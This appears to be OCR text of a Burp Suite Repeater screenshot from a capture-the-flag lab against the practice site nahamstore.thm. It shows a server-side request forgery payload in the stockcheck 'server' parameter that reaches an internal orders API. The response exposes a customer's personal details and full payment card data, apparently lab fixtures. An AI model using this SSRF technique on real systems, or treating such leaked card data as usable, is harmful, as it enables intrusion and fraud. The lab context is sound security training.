 Applications Places System Sun 26 Oct, 15:01 AttackBox IP:10.10.160.203
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://nahamstore.thm HTTP/1
Request
Pretty Raw Hex
1 POST /stockcheck HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101
Firefox/131.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 113
10 Origin: http://nahamstore.thm
11 Connection: keep-alive
12 Referer: http://nahamstore.thm/product?id=2
13 Cookie: session=0a6593c34472f69d29b55e518d4abb0d; token=
a7fb95b205ebb46f9aa82db9df852b75
14 Priority: u=0
15
16 product_id=2&server=
stock.nahamstore.thm@internal-api%2enahamstore%2ethm/orders/4dbc51716426d49f52
4e10d4437a5f5a#
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 26 Oct 2025 15:01:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Set-Cookie: session=0a6593c34472f69d29b55e518d4abb0d; expires=Sun, 26-Oct-2025
16:01:36 GMT; Max-Age=3600; path=/
7 Content-Length: 386
8
9 {"id":"4dbc51716426d49f524e10d4437a5f5a","customer":{"id":1,"name":"Rita
Miles","email":"rita.miles969@gmail.com","tel":"816-719-7115","address":{"line
_1":"3914  Charles Street","city":"Farmington
Hills","state":"Michigan","zipcode":"48335"},"items":[{"name":"Sticker
Pack","cost":"15.00"}],"payment":{"type":"MasterCard","number":"53761182253600
51","expires":"05\/2024","CVV2":"610"}}}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 13
Response headers 6
Inspector
Notes
Done 673 bytes | 4 millis
Event log All issues Memory: 152.6MB